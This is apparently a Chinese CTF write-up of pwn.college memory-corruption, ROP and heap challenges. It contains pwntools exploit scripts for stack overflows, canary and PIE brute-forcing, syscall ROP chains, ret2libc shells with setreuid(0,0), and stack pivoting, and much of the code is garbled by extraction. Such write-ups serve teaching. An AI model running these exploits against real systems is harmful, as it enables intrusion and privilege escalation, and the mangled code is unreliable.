这两个数分别为2147483643,2147483645。因此输入,即可绕过前面的验证,且到最后依然是一个很大的数。因此exp就很好写了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 from pwn import *'/challenge/babymem-level-5-0' )b'' b'2147483643' b'2147483645' 'send: ' , number)'record: ' , size)b'a' * 56 0x401edc )print (payload)'bytes)!\n' ,payload)print (p.recvall())
level5.1 1 0x40178f <challenge+460 > ret <0 x6261616362616162>
没啥好说的,还是计算padding就能过。
level9.0 这一关PIE和Canary都开了
中间关卡应该也是被删了。直接来到了level9.0
这道题有一个变量n来帮助跳过canary,然后PIE的话,偏移不变,那么我们爆破返回地址的最后两个字节即可。exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 from pwn import *"amd64" ,os="linux" ,log_level="debug" ,terminal=['tmux' ,'splitw' ,'-h' ])'/challenge/babymem-level-9-0' , 'b challenge' )in range(100 ):'/challenge/babymem-level-9-0' )'' '2147483643' '58' 'size: ' , number)'size: ' , size)'a' * 36 + p8(55 )+ p8(0x53 ) + p8(0x1a )0x4014c4 )'bytes)!\n' ,payload)if b'pwn' in out:
通过debug我们可以看到填充的第37个字节是变量n,然后后续就是两个地址,这两个是偏移地址。但是不是win函数的地址,而是win函数中flag_open的地址。这样我们就不需要考虑win函数的参数问题,从而能够直接拿到flag了。
level9.1 通过gdb知道,size的地址为0x7ffe2199ed88,buf的首地址为0x7ffe2199eda0。经过调试后发现n为覆盖的第25个字节。随后找ret地址。以及win函数中open的地址。(通过IDA会更快)
ret地址在0x7ffe2199edd8,那么需要让n=55,然后win中的open地址为:0x00005ffe18dad457
而ret的main地址为0x5ffe18dad76b。因此可以确定最后爆破的四位可以为0xd457。
level10.0 flag存在input_buf后面,然后最后又会有一个you said,把我们输入到memory中的内容打印出来。我们只需要不覆盖flag,并且把flag与input_buf中间的\0都覆盖掉。那么就会顺带把flag打印出来。
level10.1 flag_buf: 0x7ffd2f64dc91
input_buf:0x7ffd2f64dc30
差距为0x61,因此直接cyclic 97,然后输入即可。
level11.0 这道题,别用cyclic,直接用pwntools脚本,然后payload = b'a'*32768
level11.1 flag_buf : 0x77f299049000
input_buf : 0x77f299041000
脚本都没改…我怀疑我是不是走捷径了…但是这样做出来好像也没问题。就是yan课上所讲的东西。
level12.0 最后四位0x23EC,我们要做的是,通过覆盖canary的最低位的两位0x00,然后使得能够把canary泄露出来。再REPEAT后,使用泄露的canary覆盖原来的canary使其不变。最后覆盖ret_addr就行,并且覆盖ret_addr的最后两个字节进行爆破。最后的exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 from pwn import *while True :'/challenge/babymem-level-12-0' )b'' b'25' 'size: ' , size)b'REPEAT' + b'a' * 19 'bytes)!\n' ,payload)b'You said: REPEAT' b'aaaaaaaaaaaaaaaaaaa' )0x00 ) + p.recv(7 ))print ("canary:------------------" , hex (canary))b'42' 'size: ' , size)b'' b'a' *24 + p64(canary) + b'b' *8 + p16(0x23EC )'bytes)!\n' ,payload)if b'pwn' in out:break print (out)
level12.1 win中的open偏移为0x13D0
用gdb调试出偏移地址,当然也可以用IDA看偏移地址。
最后exp还是上一题的。改一改偏移即可。
level13.0 这题,发现flag依然在input_buf后面的可写memory中,因此依然是覆盖到flag,然后泄露出flag即可。
level13.1 gdb调试一下,查看flag地址:0x7ffe29d119f8,查看input_buf的地址:0x7ffe29d11980
算出padding:0xf8-0x80 = 120
然后就能泄露flag了。
level14.0 这道题,题目提示有东西没有被初始化。然后在栈上发现了残留的canary。然后算偏移就行了。尝试在gdb中调试查看到是在challenge中使得我们Repeat后的栈空间残留下来canary。不过不重要了,记住一点:栈复用是有可能存在残留数据可利用的。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 from pwn import *# context(arch="amd64" ,os="linux" ,log_level="debug" ,terminal=['tmux' ,'splitw' ,'-h' ]) # p = gdb.debug('/challenge/babymem-level-9-1' , 'b challenge' ) while True :'/challenge/babymem-level-14-0' )#payload = b'' # number = b'2147483643' '57' # p.sendlineafter('size: ' , number) # pause() 'size: ' , size)'REPEAT' + b'a' * (51 )# payload += p64(0x4014c4) 'bytes)!\n' ,payload)'a' *(51 ))0x00 ) + p.recv(7 ))"canary:------------------" , hex (canary))'346' 'size: ' , size)'' # pause() 'a' *0x148 + p64(canary) + b'b' *8 + p16(0xBEFB )'bytes)!\n' ,payload)if b'pwn' in out:break # p.interactive() # print(out.decode())
level14.1 通过gdb调试出input_buf和残留canary之间的偏移:0x7ffe2b972e38 - 0x7ffe2b972da0
即0x98,再+1即覆盖低位00能够泄露。然后脚本依然是上面那个,改改偏移即可。
level15.0 这道题我就直接按照不会给stack来做了。所以,直接IDA打开,查看偏移地址。然后直接开始爆破就行。需要爆破Canary以及ret_addr的倒数第二个字节。exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 from pwn import *"amd64" ,os="linux" ,log_level="debug" ,terminal=['tmux' ,'splitw' ,'-h' ])'/challenge/babymem-level-9-1' , 'b challenge' )0x01 '' 0x00 )'122' ,b'123' , b'124' , b'125' , b'126' , b'127' , b'128' ]0 while True:'127.0.0.1' , 1337 )'' 'ize: ' , payload)'a' * 120 1 'bytes)!\n' , payload)out = p.recvall()out )if b'terminated' not in out :if len(canary) == 8 :break 1 0 continue "canary:" , canary)0x01 while True:'127.0.0.1' , 1337 )'138' 'ize: ' , payload)'a' *120 'b' *8 + p8(0x95 ) + p8(x)1 'bytes)!\n' , payload)out = p.recvall()out )if b"pwn" in out :break out )
这exp写的挺丑陋的O.o…那就再说一下思路吧:
canary需要爆破,那么最低字节为0x00不用动,然后因为程序会根据canary是否被修改而反馈,所以依据反馈来判断当前覆盖的字节是否是canary的值。因此可以爆破出canary。(其次的原因是因为fork会继承父进程的canary,这个yan在视频里讲了就不赘述)
然后IDA打开,查看我们输入的buf的偏移(这里要注意,不是IDA打开的buf变量,因为buf在后面被赋值了一个变量,那个变量的偏移才是需要的偏移。)最后爆破ret_addr的倒数第二个字节就行了。
level15.1 同15.1,只需要修改偏移地址而已。
Return Oriented Programming 一条用得很多的找gadgets的方法
1 $ ROPgadget --binary rop --only 'pop|ret' | grep 'eax'
level1.0 简单的栈溢出,直接覆盖返回地址为win函数地址即可。
level1.1 win():0x4019e7,buf:0x7ffc739ba520,rbp:0x7ffc739ba540
padding:0x20 + 8
level2.0 win_stage_1():0x401cbe
win_stage_2():0x401d6b
1 2 3 4 5 6 7 8 from pwn import *"/challenge/babyrop_level2.0" )b'a' *56 + p64(0x401cbe ) + p64(0x401d6b )print (p.recvall())
level2.1 input_buf: 0x7fffca103c80, rbp: 0x7fffca103cb0
padding = 0xb0 - 0x80 + 8= 0x38
1 2 3 4 pwndbg> b win_stage_1Breakpoint 2 at 0x401a4a b win_stage_2Breakpoint 3 at 0x401af7
level3.0 padding = 0x40+ 8 = 0x48
题目要求:stage1需要把参数设置为1,stage2需要把参数设置为2以此类推,总共五个stage。那么我们需要找到pop rsi; ret。用ROPgadget试试:
1 2 hacker@return-oriented-programming~level3-0:/challenge$ ROPgadget --binary ./babyrop_level3.0 --only 'ret|pop' | grep 'rdi'
那就很简单了:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from pwn import *"/challenge/babyrop_level3.0" )b'a' *0x48 0x0000000000402663 )+ p64(0x1 ) + p64(0x401fd6 )0x0000000000402663 )+ p64(0x2 ) + p64(0x40227b )0x0000000000402663 )+ p64(0x3 ) + p64(0x401ef4 )0x0000000000402663 )+ p64(0x4 ) + p64(0x402195 )0x0000000000402663 )+ p64(0x5 ) + p64(0x4020b2 )print (p.recvall())
level3.1 buf: 0x7ffe2d71b370, rbp: 0x7ffe2d71b3c0, padding = 0xc0 - 0x70 + 8 = 0x58
gadget:0x0000000000402093
level4.0
ASLR和PIE
PIE(Position-Independent Executable)是一种编译选项,使得可执行文件可以在内存任意位置运行,代码不是固定地址。工作原理:1. 使用相对地址而非绝对地址。2. 编译器生成位置无关代码,链接器生成可执行文件。 3. 加载时确定实际地址,并进行重新定位。
ASLR(Address Space Layout Randomization)是一种安全技术,通过随机化进程内存布局(如栈、堆、共享库等)的地址,增加攻击者预测内存地址的难度,从而放至缓冲区溢出等攻击。工作原理:1. 随机化对象:栈、堆、共享库、内存映射等。2. 操作系统在加载程序时,随机化各内存区域的基址。3. 随机化粒度:通常以内存页(如4KB)为单位。
ASLR是操作系统层面的技术,随机化内存布局。PIE是编译和链接层面的技术,生成与位置无关的代码。PIE使ASLR更有效,ASLR为PIE提供随机化支持。
这题开启了ASLR。但是它给了一个[leak],也就是把buf的地址给我们了。然后没有win函数,得自己构造了。由于之前shellcode那一章已经是很早之前做的了,有点不记得了。直接看一下shellcode的level1就行。然后就是ROPgadget找对应的指令就行:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 hacker@return-oriented-programming~level4-0:/challenge$ ROPgadget --binary ./babyrop_level4.0 --only "pop|ret" | grep 'rdi' "pop|ret" | grep 'rsi' "pop|ret" | grep 'rax' "syscall" "pop|ret" | grep "rdx" "pop|ret" | grep "r10"
啥都有,IDA打开算一下padding:0x60 + 8=0x68。被以前的自己所恶心了一下。以前写shellcode level1的时候图方便用的sendfile作为第二个系统调用。但是这里是不支持sendfile的,找不到这个系统调用号。因此还是得用open+read+write三兄弟。然后有两点值得注意:1. 经过之前的题目,很容易猜测open后的flag的fd大概率为3。2. flag的长度为0x39
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 from pwn import *p = process("/challenge/babyrop_level4.0" )padding = b'/flag'+ p8(0 x00) + b'a'*0 x62p .recvuntil(b'[LEAK] Your input buffer is located at: ')buf_addr = p.recv(14 )print ("buf_addr:" , buf_addr)buf_addr = p64(int(buf_addr.decode('utf-8 ')[2 :], 16 ))pop_rdi = p64(0 x4026c6)pop_rsi = p64(0 x4026ae)pop_rax = p64(0 x402697)syscall = p64(0 x4026b6)pop_rdx = p64(0 x4026a7)pop_r10 = p64(0 x4026a6)open_sys = pop_rdi + buf_addr + pop_rsi + p64(0 x0) + pop_rax + p64(0 x2) + syscallread_sys = pop_rax + p64(0 x0) + pop_rdi + p64(0 x3) + pop_rsi + buf_addr + pop_rdx + p64(1024 ) + syscallwrite_sys = pop_rdx + p64(0 x39) + pop_rax + p64(1 ) + pop_rdi + p64(1 ) + pop_rsi + buf_addr + syscallpayload = padding + open_sys + read_sys + write_sysp .send(payload)print (p.recvall())
level4.1 两件事:1. 换gadgets的地址。2. 算padding
即可拿到flag
level5.0 这题没有leak了,所以不知道栈的地址。但是上一题的exp中,栈地址是为了存储”/flag”字符串以及存储读出来的flag。那么可以写入其他可读可写的空间。用IDA pro打开,可以看到哪些字段是可写的段。选这些段的地址即可存储flag。然后为了把”/flag”字符串写入到程序中,因此需要额外调用一个read来接收stdin,stdin就是”/flag”。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 from pwn import *"/challenge/babyrop_level5.0" )b'a' *0x68 0x405090 )0x00000000004026df )0x00000000004026ff )0x00000000004026e8 )0x000000000040270f )0x00000000004026f0 )0x0 ) + pop_rax + p64(0x2 ) + syscall0x0 ) + pop_rdi + p64(0x3 ) + pop_rsi + buf_addr + pop_rdx + p64(1024 ) + syscall0x39 ) + pop_rax + p64(1 ) + pop_rdi + p64(1 ) + pop_rsi + buf_addr + syscall0x0 ) + pop_rdi + p64(0 ) + pop_rsi + buf_addr + pop_rdx + p64(0x6 ) + syscallb'/flag' + p8(0x00 ))print (p.recvall())
level5.1 查看可读可写段:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 pwndbg > vmmapLEGEND : STACK | HEAP | CODE | DATA | RWX | RODATAStart End Perm Size Offset File0x400000 0 x401000 r--p 1000 0 /challenge/babyrop_level5.1 0x401000 0 x402000 r-xp 1000 1000 /challenge/babyrop_level5.1 0x402000 0 x403000 r--p 1000 2000 /challenge/babyrop_level5.1 0x403000 0 x404000 r--p 1000 2000 /challenge/babyrop_level5.1 0x404000 0 x405000 rw-p 1000 3000 /challenge/babyrop_level5.1 0x17fc000 0 x181d000 rw-p 21000 0 [heap] 0x7897c231d000 0 x7897c233f000 r--p 22000 0 /usr/lib/x86_64-linux-gnu/libc-2 .31 .so0x7897c233f000 0 x7897c24b7000 r-xp 178000 22000 /usr/lib/x86_64-linux-gnu/libc-2 .31 .so0x7897c24b7000 0 x7897c2505000 r--p 4 e000 19 a000 /usr/lib/x86_64-linux-gnu/libc-2 .31 .so0x7897c2505000 0 x7897c2509000 r--p 4000 1 e7000 /usr/lib/x86_64-linux-gnu/libc-2 .31 .so0x7897c2509000 0 x7897c250b000 rw-p 2000 1 eb000 /usr/lib/x86_64-linux-gnu/libc-2 .31 .so0x7897c250b000 0 x7897c2511000 rw-p 6000 0 [anon_7897c250b] 0x7897c2520000 0 x7897c2521000 r--p 1000 0 /usr/lib/x86_64-linux-gnu/ld-2 .31 .so0x7897c2521000 0 x7897c2544000 r-xp 23000 1000 /usr/lib/x86_64-linux-gnu/ld-2 .31 .so0x7897c2544000 0 x7897c254c000 r--p 8000 24000 /usr/lib/x86_64-linux-gnu/ld-2 .31 .so0x7897c254d000 0 x7897c254e000 r--p 1000 2 c000 /usr/lib/x86_64-linux-gnu/ld-2 .31 .so0x7897c254e000 0 x7897c254f000 rw-p 1000 2 d000 /usr/lib/x86_64-linux-gnu/ld-2 .31 .so0x7897c254f000 0 x7897c2550000 rw-p 1000 0 [anon_7897c254f] 0x7fff1a68e000 0 x7fff1a6af000 rw-p 21000 0 [stack] 0x7fff1a7e9000 0 x7fff1a7ed000 r--p 4000 0 [vvar] 0x7fff1a7ed000 0 x7fff1a7ef000 r-xp 2000 0 [vdso] 0xffffffffff600000 0 xffffffffff601000 --xp 1000 0 [vsyscall]
查看gadget:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 hacker@return-oriented-programming~level5-1:/challenge$ ROPgadget --binary "./babyrop_level5.1" --only "pop|ret" | grep "rax" "./babyrop_level5.1" --only "pop|ret" | grep "rdx" "./babyrop_level5.1" --only "pop|ret" | grep "rdi" "./babyrop_level5.1" --only "pop|ret" | grep "rsi" "./babyrop_level5.1" --only "syscall"
level6.0 没有syscall gadget了。但是在IDA中看到了以下函数:
1 2 3 4 5 6 7 8 ssize_t __fastcall force_import (const char *a1, int a2) off_t *v2; size_t v3; return sendfile((int )a1, a2, v2, v3);
sendfile这个可太熟了,第一个shellcode就是sendfile。直接调用这个函数就行了。查看gadget:
1 2 3 4 5 6 0x00000000004014d2 : pop rbx 0x00000000004023d4 : pop rcx 0x00000000004023cc : pop rdi 0x00000000004023dc : pop rdx 0x0000000000402621 : pop rsi 0x00000000004023c4 : pop rsi
force_import的地址:0x402399。这里复习一下x86-64架构的System V AMD64 ABI调用约定下,整数和指针 参数传递规则
参数顺序
寄存器
第1个
rdi
第2个
rsi
第3个
rdx
第4个
rcx
第5个
r8
第6个
r9
第7个及以后
栈
当掌握了返回地址时,可以跳跃到任何地方。包括一个函数的中间某条指令处。只要某个段有可执行权限,那么就可以将返回地址设置为它,并执行其中的代码。这里用到了.plt.sec段的read函数。然后使其接收用户输入来将”/flag”字符串写入一个可写段。再调用force_import。
这里需要调用两次force_import,且第一次应该是函数的起始地址,因为我们需要正常返回,需要主要函数调用时栈的迁移。如果我们设置的ret地址是调用open时的地址,那么在执行完sendfile后,无法正常返回。因为返回地址没有push进栈,导致返回不了。第二次时,可以不执行open,执行open的话会导致我们设置的ROP失效,因为open函数调用后会导致一些寄存器的值被修改,导致sendfile失败。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 from pwn import *"/challenge/babyrop_level6.0" )b'a' *0x58 0x405000 )0x00000000004023cc )0x00000000004023c4 )0x0000000000401bc7 )0x00000000004023d4 )0x00000000004023dc )0x0 ) + pop_rsi + buf_addr + pop_rdx + p64(0x6 ) + p64(0x401160 )0x0 ) + pop_rdx + p64(0x0 ) + pop_rcx + p64(0x39 ) + p64(0x402399 )0x1 ) + pop_rsi + p64(0x3 ) + pop_rdx + p64(0x0 ) + pop_rcx + p64(0x39 ) + p64(0x4023ab )b'/flag' + p8(0x00 ))print (p.recvall())
level6.1 这道题就是上面的exp改地址就行了。
level7.0 这里有一个坑啊,就是直接使用system("/bin/sh"),拿到shell后,还是”hacker”的身份,依然没有权限拿到flag。需要做一个进程uid的修改。
UID(用户标识符)
UID是用于标识系统中每个用户的唯一数字。每个用户都有一个UID,系统通过UID来识别用户并控制其权限。普通用户的UID从1000开始,具体取决于系统的配置。ROOT用户的UID始终为0。
Real UID和 Effective UID
真实用户ID是启动进程的用户的UID。它代表了进程的真正所有者。
有效用户ID决定了进程在执行操作时的权限级别。有些时候进程需要特权时便会切换EUID以执行相应操作。
但是,RUID为普通用户,启动的shell也是普通用户。【也有例外】如果可执行文件设置了Set UID位,并且其所有者是Root,那么无论谁允许该程序,进程的有效用户ID都会是Root。
setreuid是一个系统调用,用户改变进程的真实用户ID和有效用户ID。
1 2 3 4 5 6 7 #include <unistd.h> int setreuid (uid_t ruid, uid_t euid) ;
这一个level我尝试了chmod,但是发现不行。chmod+ln -s的方式。修改/flag的软链接文件的权限,但是是失败的,我在Practice模式里尝试也是失败的。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 from pwn import *"amd64" "/challenge/babyrop_level7.0" )"/lib/x86_64-linux-gnu/libc.so.6" )b'a' *0x88 b"[LEAK] The address of \"system\" in libc is: " )14 )int (sys_addr.decode('utf-8' ), 16 )print ("sys_addr:" , hex (sys_addr))'system' ]next (libc.search(b'/bin/sh' ))'setreuid' ]print ("setreuid_addr" , hex (setreuid_addr))print ("binsh_addr" , hex (binsh_addr))0 0 print (rop.dump)
level7.1 只改padding即可。
level8.0 看了一下课才知道怎么做。思路是:由于延迟绑定的原因,只有先执行一遍libc中的函数,libc.so才会被加载进内存,此时我们获得的libc的基址就是内存中实际libc的地址。因此,可以采用puts(puts)的形式,像题目中提示的那样。
首先执行一次plt.put(got.puts),这样能够把got表中puts的值打印出来。然后再用puts的got表地址减去puts在libc中的偏移地址得到libc的基地址。此时,我们再返回challenge函数重新执行一遍challenge。第二次challenge的执行是为了获得shell。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 from pwn import *"amd64" "/challenge/babyrop_level8.0" )"/lib/x86_64-linux-gnu/libc.so.6" )b'a' *0x78 0x402000 ) 'puts' ])b'Leaving!\n' )6 ).ljust(8 ,b'\x00' ))print (hex (puts_got_addr))'puts' ]print ("puts_got_addr:" ,hex (puts_got_addr))print ("libc_addr" , hex (libc.address))'system' ]next (libc.search(b'/bin/sh' ))'setreuid' ]print ("setreuid_addr" , hex (setreuid_addr))print ("binsh_addr" , hex (binsh_addr))0 0
level8.1 改一下padding以及challenge的地址就行
level9.0 有点小麻,由于长时间尝试返回地址为challenge,导致栈迁移后大概率会出现问题。因为进入challenge时会创建新的函数栈帧,而这个栈帧会导致后面的printf函数出现空指针的错误,因此,我一直在尝试解决这个问题,修复栈修复到我要原地爆炸!最后还是妥协,返回地址设置成read函数那儿,从而一下就能出来,因为栈没有变,迁移后的栈是我们可控的。
buf_addr: 0x4150e0,需要用leave指令把栈迁移到bss段的可写段。我开辟了一个rsp->0x4150f8然后rbp->0x415140这么样的一个新栈帧。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 from pwn import *"amd64" "/challenge/babyrop_level9.0" )"/lib/x86_64-linux-gnu/libc.so.6" )0x402257 ) 0x4150f8 )0x415140 )'puts' ])'puts' ])b'Leaving!\n' )6 ).ljust(8 ,b'\x00' ))print (hex (puts_got_addr))'puts' ]print ("puts_got_addr:" ,hex (puts_got_addr))print ("libc_addr" , hex (libc.address))'system' ]next (libc.search(b'/bin/sh' ))'setreuid' ]print ("setreuid_addr" , hex (setreuid_addr))print ("binsh_addr" , hex (binsh_addr))b'a' * 56 0 0 print (rop.dump())
level9.1 只用改buf的地址以及read的地址即可。
level10.0 这题依然是栈迁移,需要细细分析。leave指令的作用。并且需要查看win函数地址存放在栈的哪里。
leave = mov rbp, rsp; pop rbp;
基于leave指令的特性,可以覆盖rbp的值,使其在栈中迁移。因为challenge函数在ret前会有一次leave。所以可以迁移rbp指令至win函数地址-8的位置。为什么要减去8?分析stack(win) - 8(这表示win函数地址的栈地址并减去8)的情形:
当修改rbp地址的存储为stack(win)-8后,正常执行结束challenge函数,那么会执行一次leave指令。先执行mov rsp, rbp后:rsp此时指向stack(win)-8,再执行``pop rbp`后,rbp此时的地址为stack(win)-8,此时rsp指向原先rbp的地址+8,即返回地址处。
那么再执行一次leave后,还会执行mov rsp, rbp,此时rsp的地址为stack(win)-8。此时再执行pop rbp后,rbp可能已经丢失了,然后rsp为stack(win)。那么此时再执行一个ret指令,即跳转到win函数了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 from pwn import *"amd64" while True :"/challenge/babyrop_level10.0" )b'a' * 0x38 b'located at: ' )int (p.recvline().strip()[:-1 ], 16 ) - 8 - 8 )0xe71e )if b'pwn' in out:break print (out)
当然,因为题目给了win函数的地址,因此可以直接ret到那儿去。但是10.1还是要按照这种方法做的。
level10.1 该padding以及gadget偏移即可。
level11.0 如level10.1脚本,改gadget偏移
level11.1 还是改gadget偏移即可
level12.0 这题没有challenge函数了。因此,我们爆破的是main函数的返回地址。它会去到libc.so文件中。所以我们需要拿到libc.so文件中的leave;ret指令的偏移地址。然后爆破。这里爆破的时间就有点长了,因为偏移地址是3个字节的长度。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from pwn import *"amd64" while True:"/challenge/babyrop_level12.1" )'a' * 0x48 'located at: ' )int (p.recvline().strip()[:-1 ], 16 ) - 8 - 8 )0x18c8 ) + p8(0x73 )# pause() out = p.recvall(1 )if b'pwn' in out :break print (out p.interactive ()
记得p.recvall(1),设置一下超时时间,因为爆破过程中很有可能会去到libc.so中某个有效地址,从而导致程序hang out,那么你就得重新开始跑。这样的话,重复执行exp多次也不一定能够爆破出来。
level12.1 上面的exp直接跑
level13.0 这题所有保护都开了,但是题目给了LEAK,让我们泄露canary。泄露出来后,需要覆盖最低的一个字节,让它返回到call main的前面,然后重新执行一遍main,此时再泄露ret地址,因为ret地址减去固定偏移就是libc_base的地址,这样就可以进行ROP了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 from pwn import *"amd64" "/lib/x86_64-linux-gnu/libc.so.6" )"/challenge/babyrop_level13.0" )b'a' * 0x78 b'located at: ' )int (p.recvline().strip()[:-1 ], 16 )0x78 b'from:\n' , hex (canary_addr).encode('utf-8' ))b' = ' )int (canary, 16 )print ("canary:" , hex (canary))0x00 ) + p8(0x60 )0x88 b'from:\n' , hex (ret_libc_addr).encode('utf-8' ))b' = ' )int (p.recvline().strip(), 16 ) - 0x24083 print ("libc_base:" , libc_base)'system' ]next (libc.search(b'/bin/sh' ))'setreuid' ]print ("setreuid_addr" , hex (setreuid_addr))print ("binsh_addr" , hex (binsh_addr))0 0 print (rop.dump())0xdeadbeef ) + rop.chain()
level13.1 改偏移地址,三个地方:padding,canary_addr,ret_libc_addr
level14.0 这题有fork,那大概率是爆破了。思路是,先爆破canary,再爆破main函数的基地址,然后再利用main的基地址进行plt.puts(got.puts)泄露libc基地址,然后根据libc基地址拿到shell。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 from pwn import *"amd64" "/lib/x86_64-linux-gnu/libc.so.6" )b'a' * 0x58 0x00 b'' b'' while True :'127.0.0.1' , 1337 )if x > 255 :0 1 print (payload)b'scenario.\n' , payload)if b'smashing detected ***: terminated' not in out:if len (canary) == 8 :break 0 print ("canary:" , hex (u64(canary)))0x01 b'' b'' while True :'127.0.0.1' , 1337 )if x > 255 :0 1 0xdeadbeef ) + tmpb'scenario.\n' , payload)1 )if b'### Goodbye!' in out:if len (main_addr) == 8 :break 0 continue print ("main_addr:" , hex (u64(main_addr)))'127.0.0.1' , 1337 )"/challenge/babyrop_level14.0" )0x1fce 'puts' ])'puts' ])0xdeadbeef ) + r.chain()b'Leaving!\n' )6 ).ljust(8 ,b'\x00' ))'puts' ]print ("puts_got_addr:" ,hex (puts_got_addr))print ("libc_addr" , hex (libc.address))print ("main_addr:" , hex (u64(main_addr)))print ("main_base_addr:" , hex (e.address))'system' ]next (libc.search(b'/bin/sh' ))'setreuid' ]print ("setreuid_addr" , hex (setreuid_addr))print ("binsh_addr" , hex (binsh_addr))print ("canary:" , hex (u64(canary)))0 0 print (rop.dump())0x0 ) + rop.chain()'127.0.0.1' , 1337 )
但是很神奇的是,就算canary是正确的,同样的脚本依然会出现”smashing detected ***: terminated”,所以,写一个固定的脚本多跑几次:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 from pwn import *'debug' "amd64" 0x5c929d8dffce 0xca03b3b9123c1900 0x5c929d8de000 b'a' * 0x58 "/lib/x86_64-linux-gnu/libc.so.6" )"/challenge/babyrop_level14.0" )'puts' ])'puts' ])print (r.dump())0x7d3e08419000 'system' ]next (libc.search(b'/bin/sh' ))'setreuid' ]0 0 print (rop.dump())0x0 ) + rop.chain()'127.0.0.1' , 1337 )
主要fork下,不是很好调试。不然可以分析一下为什么一会出现canary一会没有出现canary。
level14.1 一样的过程,改偏移地址就行。(包括challenge函数执行后的返回地址,因为是用它算的main基地址)
level15.0 貌似我上一道题有点曲折了,拿到main的基地址就能做很多事了,但是我在ROPgadget中确实没看到systemcall啥的gadget能用。不过好处是,这题反而比上一题简单了。不用爆破main基地址,直接爆破libc基地址,然后就能获得shell。
返回的libc偏移地址为:0x79dc58fd5083 - 0x79dc58fb1000 = 0x24083
最后减去就是libc_base的地址。
但是,有个前提,由于我们无法确定返回到libc_start中是否正确。因此返回地址的最低字节不能是0x83,这样的话就不能控制程序再次调用mian了。所以,爆破libc_addr时,可以以是否再次执行mian来判断该字节爆破的是否正确。exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 from pwn import *"amd64" import subprocessdef kill_babyrop_processes ():try :"pgrep" , "babyrop_level15" ]).decode().split()if len (pids) > 1 : "kill" , "-9" , pids[1 ]], check=True ) print (f"[+] Killed babyrop_level15 (PID: {pids[1 ]} )" )except subprocess.CalledProcessError:pass "/lib/x86_64-linux-gnu/libc.so.6" )b'a' * 0x18 0x00 b'' b'' while True :'127.0.0.1' , 1337 )if x > 255 :0 1 print (payload)if b'smashing detected ***: terminated' not in out:if len (canary) == 8 :break 0 print ("canary:" , hex (u64(canary)))0x00 b'' 0x60 )while True :'127.0.0.1' , 1337 )if x > 255 :0 1 0xdeadbeef ) + tmpprint (payload)1 )if b'### Welcome to' in out:if len (libc_addr) == 8 :break 0 print ("libc_addr:" , hex (u64(libc_addr)))0x24060 print ("libc_addr" , hex (libc.address))'system' ]next (libc.search(b'/bin/sh' ))'setreuid' ]print ("setreuid_addr" , hex (setreuid_addr))print ("binsh_addr" , hex (binsh_addr))0 0 print (rop.dump())0x0 ) + rop.chain()'127.0.0.1' , 1337 )
这里需要杀死后面出现的进程,为什么呢?因为每次返回地址爆破成功时,会导致重新执行main,也就会重新执行listen等等。每爆破一个字节成功,就会重新成为server,并执行到read。那么此时就是阻塞的状态,等待用户输入。所以我们需要将新出现的进程杀死。以便爆破后面的字节。
level15.1 改偏移即可。ROP完结撒花!
Dynamic Allocator Misuse The glibc heap consists of many components distinct parts that balance performance and security. In this introduction to the heap, the thread caching layer, tcache will be targeted for exploitation. tcache is a fast thread-specific caching layer that is often the first point of interaction for programs working with dynamic memory allocations.
glibc堆由许多组件组成,这些组件是平衡性能和安全性的不同部分。在本文对堆(线程缓存层)的介绍中,缓存将成为开发的目标。Tcache是一种特定于线程的快速缓存层,它通常是处理动态内存分配的程序的第一个交互点。
level1.0 了解tcache的结构,这是一个UAF。也就是先malloc,然后free,然后read_flag,那么read_flag的时候会复用最先的创建的chunk。当然这里有个前提,就是需要在同一个bin中。同一个bin中存放大小相同的chunk。关于tcache结构体的定义:
